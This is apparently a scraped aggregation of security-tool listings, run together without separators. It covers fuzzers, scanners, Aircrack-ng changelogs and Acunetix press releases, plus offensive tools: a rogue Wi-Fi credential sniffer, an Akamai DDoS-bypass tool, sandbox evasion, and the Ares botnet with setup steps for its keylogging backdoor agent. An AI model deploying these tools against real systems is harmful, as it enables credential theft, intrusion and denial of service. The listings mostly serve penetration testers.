
Web security tool to make fuzzing at HTTP inputs, made in C with libCurl.
You can do:
- brute force passwords in auth forms
- directory disclosure ( use PATH list to brute, and find HTTP status code )
- test list on input to find SQL Injection and XSS vulnerabilities

To run:
require libcurl-dev or libcurl-devel(on rpm linux based)
$ git clone https://github.com/CoolerVoid/0d1n/$ sudo apt-get install libcurl-dev$ sudo yum install libcurl-devel
$ make
$./0d1n3vilTwinAttacker - Create Rogue Wi-Fi Access Point and Snooping on the Traffic

This tool create an rogue Wi-Fi access point , purporting to provide wireless Internet services, but snooping on the traffic.
Software dependencies:
- Recommended to use Kali linux.
- Ettercap.
- Sslstrip.
- Airbase-ng include in aircrack-ng.
- DHCP.
- Nmap.
Install DHCP in Debian-based
Ubuntu
$ sudo apt-get install isc-dhcp-serverKali linux
$ echo "deb http://ftp.de.debian.org/debian wheezy main " >> /etc/apt/sources.list
$ apt-get update && apt-get install isc-dhcp-server
Install DHCP in redhat-based
Fedora
$ sudo yum install dhcpTools Options:

Etter.dns: Edit etter.dns to loading module dns spoof.
Dns Spoof: Start dns spoof attack in interface ath0 fake AP.
Ettercap: Start ettercap attack in host connected AP fake Capturing login credentials.
Sslstrip: The sslstrip listen the traffic on port 10000.
Driftnet: The driftnet sniffs and decodes any JPEG TCP sessions, then displays in an window.

Deauth Attack: kill all devices connected in AP
(wireless network) or the attacker can Also put the Mac-address in the
Client field, Then only one client disconnects the access point.
Probe Request: Probe request capture the clients
trying to connect to AP,Probe requests can be sent by anyone with a
legitimate Media Access Control (MAC) address, as association to the
network is not required at this stage.
Mac Changer: you can now easily spoof the MAC address. With a few clicks, users will be able to change their MAC addresses.
Device FingerPrint: list devices connected the network mini fingerprint, is information collected about a local computing device.
Video Demo
Acunetix clamps down on costly website security with online solution

2nd March 2015 - London, UK - As cyber security continues to hit the headlines, even smaller companies can expect to be subject to scrutiny and therefore securing their website is more important than ever. In response to this, Acunetix are offering the online edition of their vulnerability scanner at a new lower entry price. This new option allows consumers to opt for the ability to scan just one target or website and is a further step in making the top of the range scanner accessible to a wider market.
A web vulnerability scanner allows the user to identify any weaknesses in their website architecture which might aid a hacker. They are then given the full details of the problem in order to fix it. While the scanner might previously have been a niche product used by penetration testers, security experts and large corporations, in our current cyber security climate, such products need to be made available to a wider market. Acunetix have recognised this which is why both the product and its pricing have become more flexible and tailored to multiple types of user, with a one scan target option now available at $345. Pricing for other options has also been reduced by around 15% to reflect the current strength of the dollar. Use of the network scanning element of the product is also currently being offered completely free.
Acunetix CEO Nicholas Galea said: ‘Due to recent attacks such as the Sony hack and the Anthem Inc
breach, companies are under increasing pressure to ensure their websites and
networks are secure. We’ve been continuously developing our vulnerability
scanner for a decade now, it’s a pioneer in the field and continues to be the
tool of choice for many security experts. We feel it’s a tool which can benefit
a far wider market which is why we developed the more flexible and affordable
online version.’
About Acunetix Vulnerability
Scanner (Online version)
User-friendly
and competitively priced, Acunetix Vulnerability Scanner fully interprets and
scans websites, including HTML5 and JavaScript and detects a large number of
vulnerabilities, including SQL Injection and Cross Site Scripting, eliminating false positives. Acunetix beats competing products
in many areas; including speed, the strongest support of modern technologies
such as JavaScript, the lowest number of false positives and the ability to
access restricted areas with ease. Acunetix also has the most advanced
detection of WordPress vulnerabilities and a wide range of reports including
HIPAA and PCI compliance.
Users can sign up for a trial of the online version of
Acunetix which includes the option to run free network scans.
Acunetix Online Vulnerability Scanner
Acunetix Online Vulnerability Scanner acts as a
virtual security officer for your company, scanning your websites,
including integrated web applications, web servers and any additional
perimeter servers for vulnerabilities. And allowing you to fix them
before hackers exploit the weak points in your IT infrastructure!
Leverages Acunetix leading web application scanner
Building on Acunetix’ advanced web scanning technology, Acunetix OVS
scans your website for vulnerabilities – without requiring to you to
license, install and operate Acunetix Web Vulnerability scanner.
Acunetix OVS will deep scan your website – with its legendary crawling
capability – including full HTML 5 support, and its unmatched SQL
injection and Cross Site Scripting finding capabilities.
Unlike other online security scanners, Acunetix is able to find a
much greater number of vulnerabilities because of its intelligent
analysis engine – it can even detect DOM Cross-Site Scripting and Blind SQL Injection vulnerabilities.
And with a minimum of false positives. Remember that in the world of
web scanning its not the number of different vulnerabilities that it can
find, its the depth with which it can check for vulnerabilities. Each
scanner can find one or more SQL injection vulnerabilities, but few can
find ALMOST ALL. Few scanners are able to find all pages and analyze all
content, leaving large parts of your website unchecked. Acunetix will
crawl the largest number of pages and analyze all content.
Utilizes OpenVAS for cutting edge network security scanning
And Acunetix OVS does not stop at web vulnerabilities. Recognizing
the need to scan at network level and wanting to offer best of breed
technology only, Acunetix has partnered with OpenVAS – the leading
network security scanner. OpenVAS has
been in development for more then 10 years and is backed by renowned
security developers Greenbone. OpenVAS draws on a vulnerability database
of thousands of network level vulnerabilities. Importantly, OpenVAS
vulnerability databases are always up to date, boasting an average
response rate of less than 24 hours for updating and deploying
vulnerability signatures to scanners.
Start your scan today
Getting Acunetix on your side is easy – sign up in minutes, install
the site verification code and your scan will commence. Scanning can
take several hours, depending on the amount of pages and the complexity
of the content. After completion, scan reports are emailed to you – and
Acunetix Security Consultants are on standby to explain the results and
help you action remediation. For a limited time period, 2 full Network
Scans are included for FREE in the 14-day trial.
Acunetix v10 - Web Application Security Testing Tool

Acunetix, the pioneer in automated web application security software, has announced the release of version 10 of its Vulnerability Scanner. New features are designed to prevent the risk of hacking for all customers; from small businesses up to large enterprises, including WordPress users, web application developers and pen testers.
With the number of cyber-attacks drastically up in the last year and the cost of breaches doubling, never has limiting this risk been such a high priority and a cost-effective investment. The 2015 Information Security Breaches Survey from PWC found 90% of large organisations had suffered a breach and average costs have escalated to over £3m per breach, at the higher end.
The areas of a website which are most likely to be attacked and are prone to vulnerabilities are those areas that require a user to login. Therefore the latest version of Acunetix vastly improves on its ‘Login Sequence Recorder’ which can now navigate multi-step authenticated areas automatically and with ease. It crawls at lightning speed with its ‘DeepScan’ crawling engine now analyzing web applications developed using both Java Frameworks and Ruby on Rails. Version 10 also improves the automated scanning of RESTful and SOAP-based web services and can now detect over 1200 vulnerabilities in WordPress core and plugins.
Automated scanning of restricted areas
Latest automation functionality makes Acunetix not only even easier to use, but gives better peace of mind through ensuring the entire website is scanned. Restricted areas, especially user login pages, make it more difficult for a scanner to access and often required manual intervention. The Acunetix “Login Sequence Recorder” overcomes this, having been significantly improved to allow restricted areas to be scanned completely automatically. This includes the ability to scan web applications that use Single Sign-On (SSO) and OAuth-based authentication. With the recorder following user actions rather than HTTP requests, it drastically improves support for anti-CSRF tokens, nonces or other one-time tokens, which are often used in restricted areas.
Top dog in WordPress vulnerability detection
With WordPress sites having exceeded 74 million in number, a single vulnerability found in the WordPress core, or even in a plugin, can be used to attack millions of individual sites. The flexibility of being able to use externally developed plugins leads to the development of even more vulnerabilities. Acunetix v10 now tests for over 1200 WordPress-specific vulnerabilities, based on the most frequently downloaded plugins, while still retaining the ability to detect vulnerabilities in custom built plugins. No other scanner on the market can detect as many WordPress vulnerabilities.
Support for various development architectures and web services
Many enterprise-grade, mission critical applications are built using Java Frameworks and Ruby on Rails. Version 10 has been engineered to accurately crawl and scan web applications built using these technologies. With the increase in HTML5 Single Page Applications and mobile applications, web services have become a significant attack vector. The new version improves support for SOAP-based web services with WSDL and WCF descriptions as well as automated scanning of RESTful web services using WADL definitions. Furthermore, version 10, introduces dynamic crawl pre-seeding by integrating with external, third-party tools including Fiddler, Burp Suite and the Selenium IDE to enhance Business Logic Testing and the workflow between Manual Testing and Automation.
Detection of Malware and Phishing URLs
Acunetix WVS 10 will ship with a malware URL detection service, which is used to analyse all the external links found during a scan against a constantly updated database of Malware and Phishing URLs. The Malware Detection Service makes use of the Google and Yandex Safe Browsing Database.
New in Acunetix Vulnerability Scanner v10
- 'Login Sequence Recorder' has been re-engineered from the ground-up to allow restricted areas to be scanned entirely automatically.
- Now tests for over 1200 WordPress-specific vulnerabilities in the WordPress core and plugins.
- Acunetix WVS Crawl data can be augmented using the output of: Fiddler .saz files, Burp Suite saved items, Burp Suite state files, HTTP Archive (.har) files, Acunetix HTTP Sniffer logs, Selenium IDE Scripts.
- Improved support for Java Frameworks (Java Server Faces [JSF], Spring and Struts) and Ruby on Rails.
- Increased web services support for web applications which make use of WSDL based web-services, Microsoft WCF-based web services and RESTful web services.
- Ships with a malware URL detection service, which is used to analyse all the external links found during a scan against a constantly updated database of Malware and Phishing URLs.
Aircrack-ng 1.2 RC 2 - WEP and WPA-PSK keys cracking program

Here is the second release candidate. Along with a LOT of fixes, it
improves the support for the Airodump-ng scan visualizer. Airmon-zc is
mature and is now renamed to Airmon-ng. Also, Airtun-ng is now able to
encrypt and decrypt WPA on top of WEP. Another big change is recent
version of GPSd now work very well with Airodump-ng.
Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can
recover keys once enough data packets have been captured. It implements
the standard FMS attack along with some optimizations like KoreK
attacks, as well as the all-new PTW attack, thus making the attack much
faster compared to other WEP cracking tools.
In fact, Aircrack-ng is a set of tools for auditing wireless networks.
Aircrack-ng is the next generation of aircrack with lots of new features:
- More cards/drivers supported
- More OS and platforms supported
- PTW attack
- WEP dictionary attack
- Fragmentation attack
- WPA Migration mode
- Improved cracking speed
- Capture with multiple cards
- New tools: airtun-ng, packetforge-ng (improved arpforge), wesside-ng, easside-ng, airserv-ng, airolib-ng, airdriver-ng, airbase-ng, tkiptun-ng and airdecloak-ng
- Optimizations, other improvements and bug fixing
- …
Aircrack-ng 1.2 RC 3 - WEP and WPA-PSK Keys Cracking Program

Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can
recover keys once enough data packets have been captured. It implements
the standard FMS attack along with some optimizations like KoreK
attacks, as well as the PTW attack, thus making the attack much faster
compared to other WEP cracking tools.
Third release candidate and hopefully this should be the last one.
It contains a ton of bug fixes, code cleanup, improvements and compilation fixes everywhere.
Some features were added: AppArmor profiles, better FreeBSD support, including an airmon-ng for FreeBSD.
Aircrack-ng Changelog
Version 1.2-rc3 (changes from aircrack-ng 1.2-rc2) - Released 21 Nov 2015:
- Airodump-ng: Prevent sending signal to init which caused the system to reboot/shutdown.
- Airbase-ng: Allow to use a user-specified ANonce instead of a randomized one when doing the 4-way handshake
- Aircrack-ng: Fixed compilation warnings.
- Aircrack-ng: Removed redundant NULL check and fixed typo in another one.
- Aircrack-ng: Workaround for segfault when compiling aircrack-ng with clang and gcrypt and running a check.
- Airmon-ng: Created version for FreeBSD.
- Airmon-ng: Prevent passing invalid values as channel.
- Airmon-ng: Handle udev renaming interfaces.
- Airmon-ng: Better handling of rfkill.
- Airmon-ng: Updated OUI URL.
- Airmon-ng: Fix VM detection.
- Airmon-ng: Make lsusb optional if there doesn't seem to be a usb bus. Improve pci detection slightly.
- Airmon-ng: Various cleanup and fixes (including wording and typos).
- Airmon-ng: Display iw errors.
- Airmon-ng: Improved handling of non-monitor interfaces.
- Airmon-ng: Fixed error when running 'check kill'.
- Airdrop-ng: Display error instead of stack trace.
- Airmon-ng: Fixed bashism.
- Airdecap-ng: Allow specifying output file names.
- Airtun-ng: Added missing parameter to help screen.
- Besside-ng-crawler: Removed reference to darkircop.org (non-existent subdomain).
- Airgraph-ng: Display error when no graph type is specified.
- Airgraph-ng: Fixed make install.
- Manpages: Fixed, updated and improved airodump-ng, airmon-ng, aircrack-ng, airbase-ng and aireplay-ng manpages.
- Aircrack-ng GUI: Fixes issues with wordlists selection.
- OSdep: Add missing RADIOTAP_SUPPORT_OVERRIDES check.
- OSdep: Fix possible infinite loop.
- OSdep: Use a default MTU of 1500 (Linux only).
- OSdep: Fixed compilation on OSX.
- AppArmor: Improved and added profiles.
- General: Fixed warnings reported by clang.
- General: Updated TravisCI configuration file
- General: Fixed typos in various tools.
- General: Fixed clang warning about 'gcry_thread_cbs()' being deprecated with gcrypt > 1.6.0.
- General: Fixed compilation on cygwin due to undefined reference to GUID_DEVCLASS_NET
- General: Fixed compilation with musl libc.
- General: Improved testing and added test cases (make check).
- General: Improved mutexes handling in various tools.
- General: Fixed memory leaks, use afer free, null termination and return values in various tools and OSdep.
- General: Fixed compilation on FreeBSD.
- General: Various fixes and improvements to README (wording, compilation, etc).
- General: Updated copyrights in help screen.
AntiCuckoo - A Tool to Detect and Crash Cuckoo Sandbox

A tool to detect and crash Cuckoo Sandbox. Tested in Cuckoo Sandbox Official and Accuvant's Cuckoo version.
Features
- Detection:
- Cuckoo hooks detection (all kind of cuckoo hooks).
- Suspicius data in own memory (without APIs, page per page scanning).
- Crash (Execute with arguments) (out of a sandbox these args dont crash the program):
- -c1: Modify the RET N instruction of a hooked API with a higher value. Next call to API pushing more args into stack. If the hooked API is called from the Cuckoo's HookHandler the program crash because it only pushes the real API args then the modified RET N instruction corrupt the HookHandler's stack.
Cuckoo Detection
Submit Release/anticuckoo.exe to analysis in Cuckoo Sandbox. Check the screenshots (console output). Also you can check Accesed Files in Sumary:

Accesed Files in Sumary (django web):

Cuckoo Crash
Specify in submit options the crash argument, ex -c1 (via django web):

And check Screenshots/connect via RDP/whatson connection to verify the crash. Ex -c1 via RDP:

AppCrashView - View Application Crashes (.wer files)

AppCrashView is a small utility for Windows Vista and Windows 7 that
displays the details of all application crashes occurred in your system.
The crashes information is extracted from the .wer files created by the
Windows Error Reporting (WER) component of the operating system every
time that a crash is occurred.
AppCrashView also allows you to easily save the crashes list to
text/csv/html/xml file.
System Requirements
For now, this utility only works on Windows Vista, Windows 7, and Windows Server 2008, simply because the earlier versions of Windows don't save the crash information into .wer files. It's possible that in future versions, I'll also add support for Windows XP/2000/2003 by using Dr. Watson (Drwtsn32.exe) or other debug component that capture the crash information.
Using AppCrashView
AppCrashView doesn't require any installation process or additional dll files. In order to start using it, simply run the executable file - AppCrashView.exe The main window of AppCrashView contains 2 pane. The upper pane displays the list of all crashes found in your system, while the lower pane displays the content of the crash file that you select in the upper pane.
You can select one or more crashes in the upper pane, and then save them (Ctrl+S) into text/html/xml/csv file or copy them
to the clipboard ,and paste them into Excel or other spreadsheet application.
Command-Line Options
Command-Line Options
| /ProfilesFolder <Folder> | Specifies the user profiles folder (e.g: c:\users) to load. If this parameter is not specified, the profiles folder of the current operating system is used. |
| /ReportsFolder <Folder> | Specifies the folder that contains the WER files you wish to load. |
| /ShowReportQueue <0 | 1> | Specifies whether to enable the 'Show ReportQueue Files' option. 1 = enable, 0 = disable |
| /ShowReportArchive <0 | 1> | Specifies whether to enable the 'Show ReportArchive Files' option. 1 = enable, 0 = disable |
| /stext <Filename> | Save the list of application crashes into a regular text file. |
| /stab <Filename> | Save the list of application crashes into a tab-delimited text file. |
| /scomma <Filename> | Save the list of application crashes into a comma-delimited text file (csv). |
| /stabular <Filename> | Save the list of application crashes into a tabular text file. |
| /shtml <Filename> | Save the list of application crashes into HTML file (Horizontal). |
| /sverhtml <Filename> | Save the list of application crashes into HTML file (Vertical). |
| /sxml <Filename> | Save the list of application crashes into XML file. |
| /sort <column> | This command-line option can be used with other save options for sorting by the desired column.
If you don't specify this option, the list is sorted according to the last sort that you made from the user interface.
The <column> parameter can specify the column index (0 for the first column, 1 for the second column, and so on) or
the name of the column, like "Event Name" and "Process File".
You can specify the '~' prefix character (e.g: "~Event Time") if you want to sort in descending order.
You can put multiple /sort in the command-line if you want to sort by multiple columns.
Examples:
AppCrashView.exe /shtml "f:\temp\crashlist.html" /sort 2 /sort ~1 AppCrashView.exe /shtml "f:\temp\crashlist.html" /sort "Process File" |
| /nosort | When you specify this command-line option, the list will be saved without any sorting. |
Appie - Android Pentesting Portable Integrated Environment
Appie is a software package that has been pre-configured to function as
an Android Pentesting Environment.It is completely portable and can be
carried on USB stick.This is a one stop answer for all the tools needed
in Android Application Security Assessment.
Difference between Appie and existing environments ?
- Tools contained in Appie are running on host machine instead of running on virtual machine.
- Less Space Needed(Only 600MB compared to atleast 8GB of Virual Machine)
- As the name suggests it is completely Portable i.e it can be carried on USB Stick or on your own smartphone and your pentesting environment will go wherever you go without any differences.
- Awesome Interface
Which tools are included in Appie ?
- Drozer
- dex2jar
- Androguard
- Introspy-Analyzer
- Jd-Gui
- Android Debug Bridge
- Apktool
- Sublime Text
- Androguard SublimeText Plugin
- Eclipse with Android Developer Tools
- Owasp GoatDroid Project Configured
- Fastboot and sqlite3
- Java Runtime Environment and Python Files.With these you don’t even need to have Python or Java Runtime Environment installed on the computer.
- Nearly all UNIX commands like ls, cat, chmod, cp, find, git, unzip, mkdir, ssh, openssl, keytool ,jarsigner and many others
AppUse - Android Pentest Platform Unified Standalone Environment
Faster & More Powerful
The system is a blessing to security
teams, who from now on can easily perform security tests on Android
applications. It was created as a virtual machine targeted for
penetration testing teams who are interested in a convenient,
personalized platform for android application security testing, for
catching security problems and analysis of the application traffic.
Now, in order to test Android
applications, all you will need is to download AppUse Virtual Machine,
activate it, load your application and test it.
Easy to Use
There is no need for installation of
simulators and testing tools, no need for SSL certificates of the proxy
software, everything comes straight out of the box pre-installed and
configured for an ideal user experience.
Security experts who have seen the
machine were very excited, calling it the next ‘BackTrack’ (a famous
system for testing security problems), specifically adjusted for Android
application security testing.
AppUse VM closes gaps in the world of
security, now there is a special and customized testing environment for
Android applications; an environment like this has not been available
until today, certainly not with the rich format offered today by AppUse
VM.
This machine is intended for the daily
use of security testers everywhere for Android applications, and is a
must-have tool for any security person.
We at AppSec Labs do not stagnate,
specifically at a time in which so many cyber attacks take place, we
consider it our duty to assist the public and enable quick and effective
security testing.
As a part of AppSec Labs’ policy to
promote application security in general, and specifically mobile
application security, AppUse is offered as a free download on our
website, in order to share the knowledge, experience and investment with
the data security community.
Features
- New Application Data Section
- Tree-view of the application’s folder/file structure
- Ability to pull files
- Ability to view files
- Ability to edit files
- Ability to extract databases
- Dynamic proxy managed via the Dashboard
- New application-reversing features
- Updated ReFrameworker tool
- Dynamic indicator for Android device status
- Bugs and functionality fixes
ARDT - Akamai Reflective DDoS Tool

Akamai Reflective DDoS Tool
Attack the origin host behind the Akamai Edge hosts and bypass the DDoS protection offered by Akamai services.
How it works...
Based off the research done at NCC:
(
https://dl.packetstormsecurity.net/papers/attack/the_pentesters_guide_to_akamai.pdf
)
Akamai boast around 100,000 edge nodes around the world which offer load balancing, web application firewall, caching etc, to ensure that a minimal amount of requests actually hit your origin web-server beign protected. However, the issue with caching is that you cannot cache something that is non-deterministic, I.E a search result. A search that has not been requested before is likely not in the cache, and will result in a Cache-Miss, and the Akamai edge node requesting the resource from the origin server itself.
What this tool does is, provided a list of Akamai edge nodes and a valid cache missing request, produces multiple requests that hit the origin server via the Akamai edge nodes. As you can imagine, if you had 50 IP addresses under your control, sending requests at around 20 per second, with 100,000 Akamai edge node list, and a request which resulting in 10KB hitting the origin, if my calculations are correct, thats around 976MB/ps hitting the origin server, which is a hell of a lot of traffic.
Finding Akamai Edge Nodes
To find Akamai Edge Nodes, the following script has been included:
# python ARDT_Akamai_EdgeNode_Finder.py
This can be edited quite easily to find more, it then saves the IPS automatically.
Ares - Python Botnet and Backdoor


Ares is made of two main programs:
- A Command aNd Control server, which is a Web interface to administer the agents
- An agent program, which is run on the compromised host, and ensures communication with the CNC
The client is a Python program meant to be compiled as a win32 executable using pyinstaller. It depends on the requests, pythoncom, pyhook python modules and on PIL (Python Imaging Library).
It currently supports:
- remote cmd.exe shell
- persistence
- file upload/download
- screenshot
- key logging
Installation
Server
To install the server, first create the sqlite database:cd server/
python db_init.py
If no installed, install the cherrypy python package.
Then launch the server by issuing: python server.py
By default, the server listens on http://localhost:8080
Agent
The agent can be launched as a python script, but it is ultimately meant to be compiled as a win32 executable using pyinstaller.First, install all the dependencies:
- requests
- pythoncom
- pyhook
- PIL
SERVER_URL = URL of the CNC http server
BOT_ID = the (unique) name of the bot, leave empty to use hostname
DEBUG = should debug messages be printed to stdout ?
IDLE_TIME = time of inactivity before going in idle mode (the agent checks the CNC for commands far less often when idle).
REQUEST_INTERVAL = interval between each query to the CNC when active
Finally, use pyinstaller to compile the agent into a single exe file:
cd client/
pyinstaller --onefile --noconsole agent.pyAsHttp - Shell Command to Expose any other Command as HTTP

ashttp provide a simple way to expose any shell command by HTTP. For
example, to expose top by HTTP, try : ashttp -p8080 top ; then try
http://localhost:8080.
Dependencies
ashttp depends on hl_vt100, a headless VT100 emulator.
To get and compile hl_vt100 :
$ git clone https://github.com/JulienPalard/vt100-emulator.git
$ aptitude install python-dev
$ make python_module
$ python setup.py install
Usage
ashttp can serve any text application over HTTP, like :
$ ashttp -p 8080 top
$ ashttp -p 8080 watch -n 1 ls -lah /tmp
to serve an actualized directory listing of /tmp


ATSCAN - Server, Site and Dork Scanner

Description:
- ATSCAN Version 2
- Dork scanner.
- XSS scanner.
- Sqlmap.
- LFI scanner.
- Filter wordpress and Joomla sites in the server.
- Find Admin page.
- Decode / Encode MD5 + Base64.
Libreries to install:
ap-get install libxml-simple-perlPermissions & Executution:
$chmod +x atscan.pl
perl ./atscan.pl
Screenshots:

AutoBrowser - Create Report and Screenshots of HTTP/s Based Ports on the Network
AutoBrowser is a tool written in python for penetration testers.
The purpose of this tool is to create report and screenshots of http/s based ports on the network.
It analyze Nmap Report or scan with Nmap,
Check the results with http/s request on each host using headless web browser,
Grab a screenshot of the response page content.
- This tool is designed for IT professionals to perform penetration testing to scan and analyze NMAP results.
Examples
Delimiting the values on the CLI arguments it must be by double quotes only!
- Get the argument details of
scanmethod:python AutoBrowser.py scan --help - Scan with Nmap and Checks the results and create folder by name project_name:
python AutoBrowser.py scan "192.168.1.1/24" -a="-sT -sV -T3" -p project_name - Get the argument details of
analyzemethod:python AutoBrowser.py analyze --help - Analyzing Nmap XML report and create folder by name report_analyze:
python AutoBrowser.py analyze nmap_file.xml --project report_analyze
Requirements:
Linux Installation:
- sudo apt-get install python-pip python2.7-dev libxext-dev python-qt4 qt4-dev-tools build-essential nmap
- sudo pip install -r requirements.txt
MacOSx Installation:
- Install Xcode Command Line Tools (AppStore)
ruby -e "$(curl -fsSL https://raw.github.com/mxcl/homebrew/go)"- brew install pyqt nmap
- sudo easy_install pip
- sudo pip install -r requirements.txt
Windows Installation:
- Install setuptools
- Install pip
- Install PyQt4
- install Nmap
